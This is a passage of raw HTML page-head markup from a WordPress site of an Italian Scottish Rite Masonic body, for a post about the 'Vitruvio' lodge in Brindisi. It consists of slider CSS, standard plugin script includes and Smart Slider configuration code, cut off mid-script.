middle;}div#n2-ss-4 .n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple{font-family: 'Montserrat';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: italic;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;vertical-align: middle;}div#n2-ss-4 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-4 .n-uc-vFWLvD30HPoc{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-2Ei9g9j6YW9f{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-KSdMrJwLE062{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-W9eaEUPv0zzd{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-gwEpSJSCs2AT{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-oCBoMQGC5coH{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-pKccJDKmkH1H{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-RYZh5tSaug87{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-jgRu1NsMH4bn{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-hQr6g5l3tmmu{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-r3dnZhNpPctF{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-eNniihjb8YMT{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-9HXhn69ZQ6o9{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-zKsOoe2lobvt{padding:0px 0px 0px 0px}div#n2-ss-4 .n-uc-9wYAaMprcLgp{padding:0px 0px 0px 0px}div#n2-ss-4 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-4 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-4 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-4 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-4 .nextend-arrow img{width: 16px}}</style>
<script type="text/javascript" src="https://massoneriascozzese.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/massoneriascozzese.it\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.0" id="Popup.js-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.0" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/massoneriascozzese.it\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/massoneriascozzese.it\/wp-admin\/admin-ajax.php","nonce":"b76013de54"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.0" id="PopupBuilder.js-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" async id="tp-tools-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" async id="revmin-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/massoneriascozzese.it\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/assets\/cmaps\/"},"cacheurl":"https:\/\/massoneriascozzese.it\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/","pluginurl":"https:\/\/massoneriascozzese.it\/wp-content\/plugins\/unreal-flipbook-addon-for-visual-composer\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.16"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/unreal-flipbook-addon-for-visual-composer/assets/js/client-locale-loader.js?ver=1.16.16" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.6.2" id="wpgmza_data-js"></script>
<script type="text/javascript" defer='defer' src="https://massoneriascozzese.it/wp-content/themes/horseclub_del/assets/js/vendor/modernizr-2.6.2.min.js" id="horseclub_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://massoneriascozzese.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massoneriascozzese.it/wp-json/wp/v2/posts/7035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massoneriascozzese.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://massoneriascozzese.it/r-%cb%99-l-%cb%99-vitruvio-alloriente-di-brindisi/" />
<link rel='shortlink' href='https://massoneriascozzese.it/?p=7035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massoneriascozzese.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassoneriascozzese.it%2Fr-%25cb%2599-l-%25cb%2599-vitruvio-alloriente-di-brindisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massoneriascozzese.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassoneriascozzese.it%2Fr-%25cb%2599-l-%25cb%2599-vitruvio-alloriente-di-brindisi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta property="og:title" content="R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI" />
<meta property="og:type" content="article" />
<meta property="og:image" content="" />
<meta property="og:url" content="https://massoneriascozzese.it/r-%cb%99-l-%cb%99-vitruvio-alloriente-di-brindisi/" />
<meta property="og:description" content="R.˙.L.˙. “VITRUVIO” ALL’ORIENTE DI BRINDISI" />
<meta property="og:site_name" content="Massoneria Scozzese" />

<style type="text/css">#logo {margin-top:2px;}.topclass.topclass-shrink #logo #uplogo img {margin-top:0px;}#logo {padding-bottom:2px;}#logo {margin-left:0px;}.normal.light .topclass{background:rgba(0, 0, 0, 0.6) !important;}@media (min-width: 1025px) {.topclass{background-image:url(https://massoneriascozzese.it/wp-content/uploads/2020/05/headhc.jpg) !important}}#logo {margin-right:0px;}.normal .topclass.topclass-shrink {background:rgba(0, 0, 0, 0.8) !important;}.topbarmenu ul li.menu_icon a i {font-size:15px;}#nav-main, .search_menu, .shop_icon, .popup_menuo {margin-top:0px;}#nav-main ul.sf-menu li.current_page_item>a {color:#BABABA !important;}.topclass-shrink #nav-main ul.sf-menu a {color: !important;}.topclass.topclass-shrink #nav-main, .topclass.topclass-shrink .shop_icon, .topclass.topclass-shrink .search_menu, .topclass.topclass-shrink .popup_menuo {margin-top:0px;}.top-bar-section {background:#222222;}.topbarmenu ul li {margin-right:17px;}ul.sf-dropdown-menu{margin-top:0px !important;}.megabg_2 ul {background-image:url(https://massoneriascozzese.it/wp-content/uploads/2020/05/layouts2.jpg) !important; }.spinner,.spinner.sp_2>div,.cube1,.cube2,.spinner.sp_4>div{background-color:transparent;}.topbarmenu ul li {font-family:Marcellus;}.mobileclass {background:#222222    ;}.search_menu i,.shop_icon a, .search_menu i {color:#FFFFFF !important;}.nav-trigger-case .up-menu-icon i {color:#FFFFFF !important;}#toggle-menu span {background:#FFFFFF !important;} @media (max-width: 1025px) {#logo .up-logo {display: none;} #logo .retina-logo {display: block;}}h3,.text.space{letter-spacing: 2px;}
.h2 {font-size: 25px;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.centra {
	text-align:center;
}		</style>
		<style id="horseclub_usefulpi-dynamic-css" title="dynamic-css" class="redux-options-output">header #logo a.brand,.logofont{font-family:Marcellus;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h1{font-family:Marcellus;line-height:50px;font-weight:400;font-style:normal;color:#222222;font-size:40px;}h2{font-family:Marcellus;line-height:43px;font-weight:400;font-style:normal;color:#222222;font-size:35px;}h3{font-family:Marcellus;line-height:30px;font-weight:400;font-style:normal;color:#222222;font-size:20px;}h4{font-family:Marcellus;line-height:25px;font-weight:400;font-style:normal;color:#222222;font-size:20px;}h5{font-family:Marcellus;line-height:24px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}h6{font-family:Marcellus;line-height:20px;font-weight:400;font-style:normal;font-size:15px;}body{font-family:Raleway;line-height:24px;font-weight:400;font-style:normal;color:#5f6263;font-size:14px;}#nav-main ul.sf-menu a{font-family:Marcellus;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.nav-inner .up-mobnav, .up-mobile-nav .nav-inner li a,.nav-trigger-case{font-family:Marcellus;line-height:20px;font-weight:400;font-style:normal;font-size:15px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=f4759c2e" defer async></script>
<script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=f4759c2e" defer async></script>
<script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=f4759c2e" defer async></script>
<script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=f4759c2e" defer async></script>
<script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Widget/Bar/BarHorizontal/Assets/dist/w-bar-horizontal.min.js?ver=f4759c2e" defer async></script>
<script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Widget/Indicator/IndicatorStripe/Assets/dist/w-indicator-stripe.min.js?ver=f4759c2e" defer async></script>
<script src="https://massoneriascozzese.it/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3Pro/Application/Frontend/Assets/dist/litebox.min.js?ver=f4759c2e" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-9',{"admin":false,"callbacks":"","background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":800,"slideOuterHeight":500,"sliderWidth":800,"sliderHeight":500,"slideWidth":800,"slideHeight":500},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":800,"height":500,"max":3000,"min":800},"tabletPortrait":{"width":701,"height":438,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":200,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBarHorizontal(this,{"area":10,"animate":0,"showTitle":1,"fontTitle":"n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ","slideCount":0,"showDescription":1,"fontDescription":"n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple ","separator":" - "})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetIndicatorStripe","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-8',{"admin":false,"callbacks":"","background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":800,"slideOuterHeight":500,"sliderWidth":800,"sliderHeight":500,"slideWidth":800,"slideHeight":500},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":800,"height":500,"max":3000,"min":800},"tabletPortrait":{"width":701,"height":438,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":200,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetIndicatorStripe(this,{"area":9});new _N2.SmartSliderWidgetBarHorizontal(this,{"area":10,"animate":0,"showTitle":1,"fontTitle":"n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ","slideCount":0,"showDescription":1,"fontDescription":"n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple ","separator":" - "})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetIndicatorStripe","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-7',{"admin":false,"callbacks":"","background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":400,"slideOuterHeight":580,"sliderWidth":400,"sliderHeight":580,"slideWidth":400,"slideHeight":580},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":400,"height":580,"max":3000,"min":400},"tabletPortrait":{"width":400,"height":580,"customHeight":false,"max":1199,"min":400},"mobilePortrait":{"width":320,"height":464,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetIndicatorStripe(this,{"area":9});new _N2.SmartSliderWidgetBarHorizontal(this,{"area":10,"animate":0,"showTitle":1,"fontTitle":"n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ","slideCount":0,"showDescription":1,"fontDescription":"n2-font-07da7f6a4a6fea2ccd5da7785f6f3289-simple ","separator":" - "})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetIndicatorStripe","SmartSliderWidgetBarHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-6',{"admin":false,"callbacks":"","background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":800,"slideOuterHeight":500,"sliderWidth":800,"sliderHeight":500,"slideWidth":800,"slideHeight":500},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":800,"height":500,"max":3000,"min":800},"tabletPortrait":{"width":701,"height":438,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":200,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetIndicatorStripe(this,{"area":9});new 